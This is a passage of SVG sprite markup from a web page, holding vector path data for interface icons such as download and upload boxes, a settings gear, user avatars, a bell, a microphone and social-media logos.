c0,20.1-16.3,36.4-36.4,36.4H172.7c-20.1,0-36.4-16.3-36.4-36.4V172.7c0-20.1,16.3-36.4,36.4-36.4h654.5    c20.1,0,36.4,16.3,36.4,36.4V827.3z M789.6,766l-0.1-0.1c-1-2.4-2.5-4.5-4.3-6.2L626,529.6l-0.1,0c-2.7-6.7-9.2-11.5-16.8-11.5    c-5,0-9.6,2-12.9,5.3L520.8,599l-94.9-142.3c-2.7-6.6-9.2-11.2-16.8-11.2c-6.3,0-11.6,3.4-14.8,8.3l-0.3-0.2L212.1,762.6l0.3,0.2    c-1.9,2.9-3.3,6.2-3.3,9.9c0,10,8.1,18.2,18.2,18.2h545.5c10,0,18.2-8.1,18.2-18.2C790.9,770.3,790.4,768.1,789.6,766L789.6,766z     M259,754.5l151.2-257l91.2,136.8c0.9,2.2,2.2,4.1,3.8,5.8l0.1,0.1c3.3,3.3,7.8,5.3,12.9,5.3s9.6-2,12.9-5.3l75.8-75.8    l131.7,190.3H259z" id="filter-XMLID_351_"/></g></g><g class="st0" id="filter-Box_Download_x40_2x.png"><g class="st1" id="filter-XMLID_203_"><path d="M390.9,536.4c-10,0-18.2,8.1-18.2,18.2c0,5,2,9.6,5.3,12.9l109.1,109.1c3.3,3.3,7.8,5.3,12.9,5.3    c5,0,9.6-2,12.9-5.3l109.1-109.1c3.3-3.3,5.3-7.8,5.3-12.9c0-10-8.1-18.2-18.2-18.2c-5,0-9.6,2-12.9,5.3l-78.1,78.1V118.2    c0,0,0,0,0,0c0-10-8.1-18.2-18.2-18.2c-10,0-18.2,8.1-18.2,18.2v501.6l-78.1-78.1C400.5,538.4,395.9,536.4,390.9,536.4z     M863.6,281.8H572.7c-10,0-18.2,8.1-18.2,18.2c0,10,8.1,18.2,18.2,18.2h290.9v72.7H572.7c-10,0-18.2,8.1-18.2,18.2    c0,10,8.1,18.2,18.2,18.2h218.2v436.4H209.1V427.3h218.2c10,0,18.2-8.1,18.2-18.2c0-10-8.1-18.2-18.2-18.2H136.4v-72.7h290.9    c10,0,18.2-8.1,18.2-18.2c0-10-8.1-18.2-18.2-18.2H136.4c-20.1,0-36.4,16.3-36.4,36.4v72.7c0,20.1,16.3,36.4,36.4,36.4h36.4v436.4    c0,20.1,16.3,36.4,36.4,36.4h581.8c20.1,0,36.4-16.3,36.4-36.4V427.3h36.4c20.1,0,36.4-16.3,36.4-36.4v-72.7    C900,298.1,883.7,281.8,863.6,281.8z" id="filter-XMLID_210_"/></g></g><g class="st0" id="filter-Box_Upload_x40_2x.png"><g class="st1" id="filter-XMLID_130_"><path d="M390.9,245.5c5,0,9.6-2,12.9-5.3l78.1-78.1v501.6c0,0,0,0,0,0c0,10,8.1,18.2,18.2,18.2    c10,0,18.2-8.1,18.2-18.2V162.1l78.1,78.1c3.3,3.3,7.8,5.3,12.9,5.3c10,0,18.2-8.1,18.2-18.2c0-5-2-9.6-5.3-12.9L512.9,105.3    c-3.3-3.3-7.8-5.3-12.9-5.3c-5,0-9.6,2-12.9,5.3L378.1,214.4c-3.3,3.3-5.3,7.8-5.3,12.9C372.7,237.3,380.9,245.5,390.9,245.5z     M863.6,281.8H572.7c-10,0-18.2,8.1-18.2,18.2c0,10,8.1,18.2,18.2,18.2h290.9v72.7H572.7c-10,0-18.2,8.1-18.2,18.2    c0,10,8.1,18.2,18.2,18.2h218.2v436.4H209.1V427.3h218.2c10,0,18.2-8.1,18.2-18.2c0-10-8.1-18.2-18.2-18.2H136.4v-72.7h290.9    c10,0,18.2-8.1,18.2-18.2c0-10-8.1-18.2-18.2-18.2H136.4c-20.1,0-36.4,16.3-36.4,36.4v72.7c0,20.1,16.3,36.4,36.4,36.4h36.4v436.4    c0,20.1,16.3,36.4,36.4,36.4h581.8c20.1,0,36.4-16.3,36.4-36.4V427.3h36.4c20.1,0,36.4-16.3,36.4-36.4v-72.7    C900,298.1,883.7,281.8,863.6,281.8z" id="filter-XMLID_137_"/></g></g><g class="st0" id="filter-Box_with_Video_Files_x40_2x.png"><g class="st1" id="filter-XMLID_358_"><path d="M873.9,303.7h-73.9l-22.7-84.9c-10.7-39.9-51.7-63.6-91.6-52.9l-114.5,30.7L417.9,108    c-35.8-20.7-81.5-8.4-102.2,27.4l-97.2,168.3h-92.5c-20.7,0-37.4,16.7-37.4,37.4v74.8c0,20.7,16.7,37.4,37.4,37.4h37.4v411.3    c0,20.7,16.7,37.4,37.4,37.4h598.3c20.7,0,37.4-16.8,37.4-37.4V453.2h37.4c20.7,0,37.4-16.7,37.4-37.4v-74.8    C911.3,320.4,894.6,303.7,873.9,303.7z M695.4,202c20-5.4,40.4,6.5,45.8,26.4l20.1,75.2h-4.6l-48.1-27.8l6.1-1.6l-9.7-36.1    l-36.1,9.7l1.6,6.1l-45.8-26.4l-1.6-6.1L695.4,202z M681.9,303.7H434.5l61.9-107.2L681.9,303.7z M348.1,154.1    c10.3-17.9,33.2-24,51.1-13.7l64.8,37.4l-72.7,125.9H308l-2.3-1.3l-0.8,1.3h-43.2L348.1,154.1z M799.2,864.6H200.8V453.2h598.3    V864.6z M873.9,415.8H126.1v-74.8h747.9V415.8z M387.8,640.2h224.4c20.7,0,37.4-16.7,37.4-37.4v-37.4c0-20.7-16.7-37.4-37.4-37.4    H387.8c-20.7,0-37.4,16.7-37.4,37.4v37.4C350.4,623.5,367.2,640.2,387.8,640.2z M387.8,565.4h224.4v37.4H387.8V565.4z     M375.5,256.3l-32.4-18.7L324.4,270l32.4,18.7L375.5,256.3z M412.9,191.5l-32.4-18.7l-18.7,32.4l32.4,18.7L412.9,191.5z" id="filter-XMLID_359_"/></g></g><g class="st0" id="filter-Paper_Airplane_x40_2x.png"><g class="st1" id="filter-XMLID_276_"><path d="M276.5,640.1l18.2-18.2c3.3-3.3,5.3-7.8,5.3-12.9c0-10-8.1-18.2-18.2-18.2c-5,0-9.6,2-12.9,5.3    l-18.2,18.2c-3.3,3.3-5.3,7.8-5.3,12.9c0,10,8.1,18.2,18.2,18.2C268.7,645.5,273.2,643.4,276.5,640.1z M390.9,627.3    c0-10.1-8.1-18.2-18.2-18.2c-5,0-9.6,2-12.9,5.3L178.1,796.2c-3.3,3.3-5.3,7.8-5.3,12.9c0,10,8.1,18.2,18.2,18.2    c5,0,9.6-2,12.9-5.3l181.8-181.8C388.9,636.8,390.9,632.3,390.9,627.3z M390.9,700c-5,0-9.6,2-12.9,5.3l-54.5,54.5    c-3.3,3.3-5.3,7.8-5.3,12.9c0,10,8.1,18.2,18.2,18.2c5,0,9.6-2,12.9-5.3l54.5-54.5c3.3-3.3,5.3-7.8,5.3-12.9    C409.1,708.1,400.9,700,390.9,700z M900,118.2c0-10-8.1-18.2-18.2-18.2c-2.8,0-5.4,0.7-7.8,1.9l-0.1-0.1L111.2,428.7    c-0.1,0-0.1,0-0.2,0.1l-0.7,0.3l0.1,0.1c-6.1,2.9-10.4,9.1-10.4,16.3c0,8.3,5.6,15,13.1,17.2l-0.1,0.3l300.4,123.7l123.7,300.4    l0.3-0.1c2.2,7.5,8.9,13.1,17.2,13.1c7.2,0,13.4-4.3,16.3-10.4l0.1,0.1l0.3-0.7c0-0.1,0-0.1,0.1-0.2L898.2,126l-0.2-0.1    C899.2,123.6,900,121,900,118.2z M165,445.2l637.3-273.1L422.9,551.4L165,445.2z M554.8,835L448.6,577.1l379.3-379.3L554.8,835z" id="filter-XMLID_278_"/></g></g><g id="filter-Toggles_3_x40_2x.png"><g id="filter-XMLID_332_"><path d="M825.8,101.8H174.2c-40,0-72.4,32.4-72.4,72.4v651.7c0,40,32.4,72.4,72.4,72.4h651.7    c40,0,72.4-32.4,72.4-72.4V174.2C898.2,134.2,865.8,101.8,825.8,101.8z M862,825.8c0,20-16.2,36.2-36.2,36.2H174.2    c-20,0-36.2-16.2-36.2-36.2V174.2c0-20,16.2-36.2,36.2-36.2h651.7c20,0,36.2,16.2,36.2,36.2V825.8z M771.5,681H533.6    c-8.1-31.2-36.2-54.3-69.8-54.3c-33.7,0-61.8,23.1-69.8,54.3H228.5c-10,0-18.1,8.1-18.1,18.1c0,10,8.1,18.1,18.1,18.1H394    c8.1,31.2,36.2,54.3,69.8,54.3c33.7,0,61.8-23.1,69.8-54.3h237.9c10,0,18.1-8.1,18.1-18.1C789.6,689.1,781.5,681,771.5,681z     M463.8,735.3c-20,0-36.2-16.2-36.2-36.2c0-20,16.2-36.2,36.2-36.2c20,0,36.2,16.2,36.2,36.2C500,719.1,483.8,735.3,463.8,735.3z     M771.5,282.8H461.2c-8.1-31.2-36.2-54.3-69.8-54.3c-33.7,0-61.8,23.1-69.8,54.3h-93.1c-10,0-18.1,8.1-18.1,18.1    c0,10,8.1,18.1,18.1,18.1h93.1c8.1,31.2,36.2,54.3,69.8,54.3c33.7,0,61.8-23.1,69.8-54.3h310.3c10,0,18.1-8.1,18.1-18.1    C789.6,290.9,781.5,282.8,771.5,282.8z M391.4,337.1c-20,0-36.2-16.2-36.2-36.2c0-20,16.2-36.2,36.2-36.2    c20,0,36.2,16.2,36.2,36.2C427.6,320.9,411.4,337.1,391.4,337.1z M771.5,481.9h-56.9c-8.1-31.2-36.2-54.3-69.8-54.3    c-33.7,0-61.8,23.1-69.8,54.3H228.5c-10,0-18.1,8.1-18.1,18.1c0,10,8.1,18.1,18.1,18.1H575c8.1,31.2,36.2,54.3,69.8,54.3    c33.7,0,61.8-23.1,69.8-54.3h56.9c10,0,18.1-8.1,18.1-18.1C789.6,490,781.5,481.9,771.5,481.9z M644.8,536.2    c-20,0-36.2-16.2-36.2-36.2s16.2-36.2,36.2-36.2c20,0,36.2,16.2,36.2,36.2S664.8,536.2,644.8,536.2z" id="filter-XMLID_333_"/></g></g><g class="st0" id="filter-Settings_1_x40_2x.png"><g class="st1" id="filter-XMLID_236_"><path d="M873.6,420l-38.5-9.6c-7.9-29.7-19.7-57.7-34.8-83.7l20.5-34.1c6.3-12.2,10.4-27.3,0-37.7l-75.5-75.5    c-4.7-4.7-10.5-6.6-16.5-6.6c-7.3,0-14.9,2.8-21.3,6.6l-34.4,20.6c-25.9-15-53.9-26.7-83.4-34.6l-9.7-38.8    c-4.2-13.1-12-26.7-26.7-26.7H446.6c-14.7,0-23.3,13.6-26.7,26.7l-9.7,38.8c-29.6,7.9-57.5,19.6-83.4,34.6l-34.4-20.6    c-6.4-3.8-14-6.6-21.3-6.6c-6,0-11.8,1.8-16.5,6.6l-75.5,75.5c-10.4,10.4-6.3,25.5,0,37.7l20.5,34.1c-15.1,26-26.8,54-34.8,83.7    l-38.5,9.6c-13.1,3.3-26.7,11.9-26.7,26.7v106.7c0,14.7,13.6,22.5,26.7,26.7l38.5,9.6c7.9,29.7,19.7,57.7,34.8,83.7l-20.5,34.2    c-6.9,11.6-10.4,27.3,0,37.7l75.5,75.5c4.6,4.6,10.1,6.4,15.9,6.4c7.3,0,15-2.8,21.9-6.4l34.4-20.6c25.9,14.9,53.9,26.7,83.4,34.6    l9.7,38.8c3.3,13.1,12,26.7,26.7,26.7h106.7c14.7,0,22.5-13.6,26.7-26.7l9.7-38.8c29.6-7.9,57.5-19.6,83.4-34.6l34.4,20.6    c6.8,3.5,14.6,6.4,21.9,6.4c5.8,0,11.3-1.8,15.9-6.4l75.5-75.5c10.4-10.4,6.9-26.1,0-37.7l-20.5-34.2c15.1-26,26.8-54,34.8-83.7    l38.5-9.6c13.1-4.2,26.7-11.9,26.7-26.7V446.6C900.2,431.9,886.6,423.3,873.6,420z M863.9,544.9c-0.1,0.1-0.3,0.1-0.4,0.1    l-37.2,9.3c-12.8,3.2-22.9,13.1-26.3,25.9c-7,26.2-17.5,51.3-31.1,74.9c-6.7,11.5-6.6,25.6,0.3,37l20,33.4l-63.6,63.6    c-0.1-0.1-0.3-0.1-0.4-0.2l-33.2-19.9c-5.8-3.5-12.2-5.2-18.7-5.2c-6.3,0-12.6,1.6-18.2,4.9c-23.5,13.6-48.6,24-74.6,30.9    c-12.8,3.4-22.7,13.5-25.9,26.3l-9.4,37.5c-0.1,0.1-0.1,0.3-0.1,0.4H455l-9.5-38c-3.2-12.8-13.1-22.9-25.9-26.3    c-26-7-51.1-17.4-74.7-30.9c-5.6-3.3-11.9-4.9-18.2-4.9c-6.5,0-13,1.7-18.7,5.2l-33.2,19.9c-0.1,0.1-0.2,0.1-0.4,0.2l-63.5-63.6    l20-33.4c6.8-11.4,6.9-25.5,0.3-37c-13.6-23.5-24.1-48.7-31.1-74.9c-3.4-12.8-13.5-22.7-26.3-25.9l-37.2-9.3    c-0.1,0-0.3-0.1-0.4-0.1V455l37.6-9.4c12.8-3.2,22.9-13.1,26.3-25.9c7-26.2,17.5-51.3,31.1-74.9c6.6-11.5,6.5-25.6-0.3-37    l-19.8-33c-0.1-0.1-0.1-0.2-0.2-0.4l63.6-63.6l33.6,20.1c5.8,3.4,12.2,5.2,18.7,5.2c6.3,0,12.5-1.6,18.2-4.9    c23.5-13.6,48.6-24,74.6-30.9c12.8-3.4,22.7-13.5,25.9-26.3l9.5-38h89.9c0.1,0.1,0.1,0.3,0.1,0.4l9.4,37.6    c3.2,12.8,13.1,22.9,25.9,26.3c26,6.9,51.1,17.4,74.6,30.9c5.6,3.3,11.9,4.9,18.2,4.9c6.5,0,13-1.7,18.7-5.2l33.6-20.1l63.6,63.6    c-0.1,0.1-0.1,0.2-0.2,0.4l-19.8,33c-6.8,11.4-6.9,25.5-0.3,37c13.6,23.5,24.1,48.7,31.1,74.9c3.4,12.8,13.5,22.7,26.3,25.9    l37.6,9.4V544.9z M500,318.1c-100.5,0-181.9,81.5-181.9,181.9c0,100.5,81.4,181.9,181.9,181.9c100.5,0,181.9-81.4,181.9-181.9    C681.9,399.5,600.5,318.1,500,318.1z M500,645.5c-80.4,0-145.5-65.2-145.5-145.5S419.6,354.5,500,354.5S645.5,419.6,645.5,500    S580.4,645.5,500,645.5z" id="filter-XMLID_237_"/></g></g><g class="st0" id="filter-User_Male_x40_2x.png"><g class="st1" id="filter-XMLID_169_"><path d="M500,101.8c-219.9,0-398.2,178.3-398.2,398.2S280.1,898.2,500,898.2S898.2,719.9,898.2,500    S719.9,101.8,500,101.8z M500,862c-90.1,0-172.4-33.1-235.7-87.6c48.8-42.7,72.1-54.4,126-78.2c62.4-27.6,83.6-76.4,58.3-134    c-4.6-10.3-9.9-19.9-15.5-30.1c-19.3-34.7-41.6-74.1-41.6-164c0-106.4,50.5-107.2,90.6-107.9c28.5-0.5,42.4-5.4,53.5-9.3    c7.4-2.7,11.9-4.2,20.1-4.2c33.5,0,70.5,33.1,70.5,126c0,93.7-14,116.7-35.4,154.9c-5.6,10-11.7,20.9-18.2,34    c-12.5,25.3-15,49-7.5,70.4c9.6,27.5,34.6,50,78.6,70.9c36.1,17,73.9,50.3,94.2,69.6C674.2,828.1,591.2,862,500,862z M764,747.2    c-21.6-20.7-63.3-57.5-104.8-77.1c-34.2-16.2-53.8-32.5-59.9-50c-4.2-12.1-2.3-26,5.8-42.5c6.1-12.4,11.9-22.8,17.3-32.3    c22.6-40.3,40-69.4,40-172.6c0-154.3-89.1-162.2-106.7-162.2c-14.4,0-23.5,3.2-32.2,6.3c-9.6,3.4-19.5,6.9-42,7.3    c-40.8,0.7-126.2,2.1-126.2,144.1c0,99.3,25.8,144.9,46.2,181.6c5.2,9.4,10.1,18.3,14,27.1c17.3,39.2,4.7,66.6-39.8,86.3    c-56.1,24.8-82.5,37.7-137.7,86.2C176.1,684.4,138,596.7,138,500c0-200,162.1-362,362-362S862,300,862,500    C862,595.7,824.6,682.5,764,747.2z" id="filter-XMLID_170_"/></g></g><g class="st0" id="filter-User_Female_x40_2x.png"><g class="st1" id="filter-XMLID_141_"><path d="M500,98C278,98,98,278,98,500s180,402,402,402c222,0,402-180,402-402S722,98,500,98z M500,865.5    c-86,0-164.9-29.9-227.3-79.6c24.9-32.6,74.5-68,118.2-82.3c26.4-8.6,41.6-21.6,45.4-38.6c4.7-21.4-11.6-37.3-13.5-39    c-4.7-4.4-11.7-5.9-17.8-4.1c-1.4,0.4-31.3,8.7-80.3-13.4c14.8-25.6,27.4-78,27.4-182.7c0-167.7,74.6-181.6,157.6-181.6    c57.9,0,134.8,19.8,134.8,190.7c0,97.2,15.3,145.7,30.4,170c-20.7,7.9-53.6,17.1-89.4,14c-8-0.8-15.1,3.7-18.3,10.9    c-6.9,15.6-7.4,50.8,40.1,72c37,16.6,82.2,41.4,117.9,85.7C663.1,836.2,585,865.5,500,865.5z M752.8,763.5    c-40.1-49.6-89.9-76.9-130.6-95.1c-9-4-14.7-8.4-18.1-12.4c61-1.2,108.8-28,111.1-29.3c6.3-3.6,9.9-10.6,9.1-17.8    c-0.7-6.6-5-12.3-11-14.9c-2.6-1.8-32.3-25.9-32.3-159.1c0-150.8-57.6-227.3-171.3-227.3c-96,0-194.1,25.9-194.1,218.1    c0,139.6-23.3,166.5-26.9,169.8c-6.2,1.8-11,6.8-12.6,13.3c-1.9,7.9,1.6,16,8.6,20.1c51.4,29.8,91.8,32.5,113.5,30.9    c-2.6,2.2-8,5.6-18.6,9.1c-50.4,16.4-104.1,54.8-134.2,93C177.1,695.4,134.5,602.7,134.5,500c0-201.8,163.6-365.5,365.5-365.5    c201.8,0,365.5,163.6,365.5,365.5C865.5,603.6,822.1,697,752.8,763.5z" id="filter-XMLID_151_"/></g></g><g class="st0" id="filter-Bell_x40_2x.png"><g class="st1" id="filter-XMLID_196_"><path d="M827.4,663.7c0-127.3-145.5-127.3-145.5-309.2c0-75.1-45.6-139.6-110.6-167.3c0.9-4.7,1.5-9.6,1.5-14.5    c0-40.2-32.6-72.7-72.7-72.7s-72.7,32.6-72.7,72.7c0,5,0.5,9.8,1.5,14.5c-65,27.7-110.6,92.2-110.6,167.3    c0,181.9-145.5,181.9-145.5,309.2c0,55.5,91.4,102.5,218.8,120c-0.2,2.4-0.5,4.8-0.5,7.3c0,60.3,48.9,109.1,109.1,109.1    S609.1,851.3,609.1,791c0-2.5-0.3-4.9-0.5-7.3C735.9,766.2,827.4,719.2,827.4,663.7z M500,136.3c20.1,0,36.4,16.3,36.4,36.4    S520.1,209,500,209s-36.4-16.3-36.4-36.4S479.9,136.3,500,136.3z M262,564.9c41.2-43.1,92.5-96.7,92.5-210.4    c0-60.8,37.5-112.9,90.6-134.6c13.3,15.5,32.9,25.5,54.9,25.5s41.6-10,54.9-25.5c53.1,21.7,90.6,73.8,90.6,134.6    c0,113.6,51.3,167.3,92.5,210.4c7.9,8.2,15.1,15.9,21.6,23.4C724.8,621.4,622,645.5,500,645.5c-121.9,0-224.8-24-259.8-57.1    C246.8,580.8,254.1,573.1,262,564.9z M500,863.7c-40.2,0-72.7-32.6-72.7-72.7c0-1.1,0.2-2.1,0.3-3.2c23.3,2.1,47.5,3.2,72.5,3.2    s49.1-1.2,72.5-3.2c0.1,1.1,0.3,2.1,0.3,3.2C572.7,831.2,540.2,863.7,500,863.7z M500,754.6c-188.3,0-291-60.1-291-90.9    c0-19.6,4.7-35,12.5-49c49.8,39.7,155.6,67.2,278.5,67.2c122.9,0,228.7-27.5,278.5-67.3c7.8,14,12.5,29.5,12.5,49.1    C791,694.5,688.3,754.6,500,754.6z" id="filter-XMLID_197_"/></g></g><g class="st0" id="filter-Microphone"><g class="st1" id="filter-XMLID_173_"><path d="M718.2,536.4v-54.5c0-10-8.1-18.2-18.2-18.2c-10,0-18.2,8.1-18.2,18.2v54.5    c0,100.4-81.4,181.8-181.8,181.8c-100.4,0-181.8-81.4-181.8-181.8v-54.5c0-10-8.1-18.2-18.2-18.2c-10,0-18.2,8.1-18.2,18.2v54.5    c0,114.4,88,208,200,217.3v110H354.5c-10,0-18.2,8.1-18.2,18.2c0,10,8.1,18.2,18.2,18.2h290.9c10,0,18.2-8.1,18.2-18.2    c0-10.1-8.1-18.2-18.2-18.2H518.2v-110C630.2,744.4,718.2,650.7,718.2,536.4z M500,681.8c80.3,0,145.5-65.1,145.5-145.5V245.5    c0-80.3-65.1-145.5-145.5-145.5c-80.3,0-145.5,65.1-145.5,145.5v290.9C354.5,616.7,419.7,681.8,500,681.8z M390.9,245.5    c0-60.2,48.8-109.1,109.1-109.1c60.3,0,109.1,48.8,109.1,109.1v145.5H390.9V245.5z M390.9,427.3h218.2v109.1    c0,60.3-48.8,109.1-109.1,109.1c-60.2,0-109.1-48.8-109.1-109.1V427.3z" id="filter-XMLID_174_"/></g></g></symbol><symbol viewBox="0 0 48 48" id="icon-filter1"><g><path d="M28.158,48c-0.896,0-1.711-0.348-2.299-0.984l-8.281-8.279c-0.613-0.617-0.949-1.422-0.949-2.268V21.157L0.951,5.48   C0.033,4.609-0.258,3.19,0.25,1.966C0.775,0.764,1.938,0,3.217,0h41.568c1.281,0,2.443,0.764,2.959,1.948   c0.518,1.242,0.227,2.661-0.715,3.553L31.375,21.157v23.626c0,1.281-0.768,2.443-1.951,2.959C29.082,47.871,28.643,48,28.158,48z    M3.217,2.274c-0.369,0-0.721,0.233-0.873,0.582C2.203,3.197,2.277,3.604,2.537,3.85l16.367,16.366v16.253   c0,0.24,0.102,0.477,0.283,0.658l8.313,8.313c0.189,0.203,0.393,0.285,0.658,0.285c0.084,0,0.236-0.025,0.412-0.092   c0.293-0.129,0.529-0.48,0.529-0.85V20.216L45.443,3.872c0.281-0.269,0.357-0.675,0.209-1.033   c-0.146-0.331-0.496-0.564-0.867-0.564H3.217z"/></g></symbol><symbol viewBox="0 0 20 28" id="icon-google"> <path d="M1.734 21.156q0-1.266 0.695-2.344t1.852-1.797q2.047-1.281 6.312-1.563-0.5-0.641-0.742-1.148t-0.242-1.148q0-0.625 0.328-1.328-0.719 0.063-1.062 0.063-2.312 0-3.898-1.508t-1.586-3.82q0-1.281 0.562-2.484t1.547-2.047q1.188-1.031 2.844-1.531t3.406-0.5h6.516l-2.141 1.375h-2.063q1.172 0.984 1.766 2.078t0.594 2.5q0 1.125-0.383 2.023t-0.93 1.453-1.086 1.016-0.922 0.961-0.383 1.031q0 0.562 0.5 1.102t1.203 1.062 1.414 1.148 1.211 1.625 0.5 2.219q0 1.422-0.766 2.703-1.109 1.906-3.273 2.805t-4.664 0.898q-2.063 0-3.852-0.648t-2.695-2.148q-0.562-0.922-0.562-2.047zM4.641 20.438q0 0.875 0.367 1.594t0.953 1.18 1.359 0.781 1.563 0.453 1.586 0.133q0.906 0 1.742-0.203t1.547-0.609 1.141-1.141 0.43-1.703q0-0.391-0.109-0.766t-0.227-0.656-0.422-0.648-0.461-0.547-0.602-0.539-0.57-0.453-0.648-0.469-0.57-0.406q-0.25-0.031-0.766-0.031-0.828 0-1.633 0.109t-1.672 0.391-1.516 0.719-1.070 1.164-0.422 1.648zM6.297 4.906q0 0.719 0.156 1.523t0.492 1.609 0.812 1.445 1.172 1.047 1.508 0.406q0.578 0 1.211-0.258t1.023-0.68q0.828-0.875 0.828-2.484 0-0.922-0.266-1.961t-0.75-2.016-1.313-1.617-1.828-0.641q-0.656 0-1.289 0.305t-1.039 0.82q-0.719 0.922-0.719 2.5z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-grid"> <path d="M10,11H3c-0.552,0-1-0.448-1-1V3c0-0.552,0.448-1,1-1h7c0.552,0,1,0.448,1,1v7C11,10.552,10.552,11,10,11z M4,9h5V4H4V9z"/> <path d="M21,11h-7c-0.553,0-1-0.448-1-1V3c0-0.552,0.447-1,1-1h7c0.553,0,1,0.448,1,1v7C22,10.552,21.553,11,21,11z M15,9h5V4h-5V9z
	"/> <path d="M21,22h-7c-0.553,0-1-0.447-1-1v-7c0-0.553,0.447-1,1-1h7c0.553,0,1,0.447,1,1v7C22,21.553,21.553,22,21,22z M15,20h5v-5h-5
	V20z"/> <path d="M10,22H3c-0.552,0-1-0.447-1-1v-7c0-0.553,0.448-1,1-1h7c0.552,0,1,0.447,1,1v7C11,21.553,10.552,22,10,22z M4,20h5v-5H4V20
	z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-heart"><path d="M31.999,10L31.999,10c0,2.21-0.896,4.21-2.342,5.657l0.049,0.051  L16.707,28.706l0,0c-0.182,0.182-0.432,0.293-0.707,0.293c-0.276,0-0.525-0.111-0.708-0.293l0,0L2.293,15.707l0.049-0.051  C0.896,14.209,0,12.209,0,10l0,0l0,0h0.025c0.26-4.461,3.949-8,8.475-8c3.248,0,6.069,1.825,7.5,4.503  c1.432-2.678,4.251-4.503,7.5-4.503c4.525,0,8.214,3.54,8.475,8H31.999L31.999,10L31.999,10z M23.5,4c-3.421,0-6.218,2.644-6.476,6  H17c0,0.552-0.448,1-1,1s-1-0.449-1-1h-0.025C14.718,6.644,11.921,4,8.5,4C5.08,4,2.281,6.644,2.025,10H1.999l0,0l0,0  c0,1.364,0.456,2.623,1.224,3.63c1.096,1.439,4.364,4.354,4.161,4.34L16,26.586l8.616-8.616c-0.203,0.015,2.583-2.662,3.673-3.774  c1.059-1.082,1.712-2.563,1.712-4.196l0,0l0,0h-0.026C29.719,6.644,26.92,4,23.5,4L23.5,4z" style="fill-rule:evenodd;clip-rule:evenodd;"/></symbol><symbol viewBox="0 90 612 612" id="icon-home"> <path d="M6.342,396.807L291.554,98.058c3.582-3.742,8.531-5.842,13.708-5.842c5.169,0,10.118,2.108,13.71,5.842l286.682,298.74
	c7.268,7.571,7.012,19.589-0.559,26.865c-7.572,7.258-19.59,7.049-26.865-0.561l-25.535-26.619v284.3c0,10.497-8.512,19-19,19
	h-132.73c-10.469,0-18.961-8.465-19-18.943l-0.598-189.796H229.968v189.739c0,10.497-8.503,19-19,19H78.285
	c-10.497,0-18.999-8.503-18.999-19V396.389l-25.526,26.742c-3.733,3.876-8.721,5.842-13.709,5.842c-4.73,0-9.48-1.748-13.157-5.311
	C-0.668,416.404-0.916,404.378,6.342,396.807L6.342,396.807z M97.282,362.047v299.737h94.685v-189.73
	c0-10.496,8.502-18.999,18.999-18.999h189.332c10.469,0,18.963,8.464,19,18.942l0.6,189.797h94.797V362.047
	c0-1.567,0.246-3.068,0.598-4.531L305.251,138.65L96.597,357.269C97.006,358.808,97.282,360.394,97.282,362.047L97.282,362.047z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-instagram"> <path d="M25.522709,13.5369502 C25.7256898,14.3248434 25.8455558,15.1480745 25.8455558,15.9992932 C25.8455558,21.4379334 21.4376507,25.8455558 15.9998586,25.8455558 C10.5623493,25.8455558 6.15416148,21.4379334 6.15416148,15.9992932 C6.15416148,15.1480745 6.27459295,14.3248434 6.4775737,13.5369502 L3.6915357,13.5369502 L3.6915357,27.0764447 C3.6915357,27.7552145 4.24280653,28.3062027 4.92355534,28.3062027 L27.0764447,28.3062027 C27.7571935,28.3062027 28.3084643,27.7552145 28.3084643,27.0764447 L28.3084643,13.5369502 L25.522709,13.5369502 Z M27.0764447,3.6915357 L23.384909,3.6915357 C22.7050083,3.6915357 22.1543028,4.24280653 22.1543028,4.92214183 L22.1543028,8.61509104 C22.1543028,9.29442633 22.7050083,9.84569717 23.384909,9.84569717 L27.0764447,9.84569717 C27.7571935,9.84569717 28.3084643,9.29442633 28.3084643,8.61509104 L28.3084643,4.92214183 C28.3084643,4.24280653 27.7571935,3.6915357 27.0764447,3.6915357 Z M9.84597988,15.9992932 C9.84597988,19.3976659 12.6009206,22.1537374 15.9998586,22.1537374 C19.3987967,22.1537374 22.1543028,19.3976659 22.1543028,15.9992932 C22.1543028,12.6003551 19.3987967,9.84569717 15.9998586,9.84569717 C12.6009206,9.84569717 9.84597988,12.6003551 9.84597988,15.9992932 Z M3.6915357,31.9997173 C1.65296441,31.9997173 0,30.3461875 0,28.3062027 L0,3.6915357 C0,1.6526817 1.65296441,0 3.6915357,0 L28.3084643,0 C30.3473183,0 32,1.6526817 32,3.6915357 L32,28.3062027 C32,30.3461875 30.3473183,31.9997173 28.3084643,31.9997173 L3.6915357,31.9997173 Z" id="instagram-Imported-Layers" sketch:type="MSShapeGroup"/> </symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/></symbol><symbol viewBox="0 0 32 32" id="icon-linkedin"> <path d="M27.2684444,27.2675556 L22.5226667,27.2675556 L22.5226667,19.8408889 C22.5226667,18.0702222 22.4924444,15.792 20.0568889,15.792 C17.5866667,15.792 17.2097778,17.7217778 17.2097778,19.7146667 L17.2097778,27.2675556 L12.4693333,27.2675556 L12.4693333,11.9964444 L17.0186667,11.9964444 L17.0186667,14.0844444 L17.0844444,14.0844444 C17.7173333,12.8835556 19.2657778,11.6177778 21.5742222,11.6177778 C26.3804444,11.6177778 27.2684444,14.7795556 27.2684444,18.8924444 L27.2684444,27.2675556 L27.2684444,27.2675556 Z M7.11822222,9.91022222 C5.59377778,9.91022222 4.36444444,8.67733333 4.36444444,7.15733333 C4.36444444,5.63822222 5.59377778,4.40533333 7.11822222,4.40533333 C8.63644444,4.40533333 9.86844444,5.63822222 9.86844444,7.15733333 C9.86844444,8.67733333 8.63644444,9.91022222 7.11822222,9.91022222 L7.11822222,9.91022222 Z M4.74133333,11.9964444 L9.49244444,11.9964444 L9.49244444,27.2675556 L4.74133333,27.2675556 L4.74133333,11.9964444 Z M29.632,0 L2.36,0 C1.05777778,0 0,1.03288889 0,2.30755556 L0,29.6906667 C0,30.9653333 1.05777778,32 2.36,32 L29.632,32 C30.9368889,32 31.9991111,30.9653333 31.9991111,29.6906667 L31.9991111,2.30755556 C31.9991111,1.03288889 30.9368889,0 29.632,0 L29.632,0 Z" id="linkedin-Fill-4"/> </symbol><symbol viewBox="0 0 24 24" id="icon-list"> <path 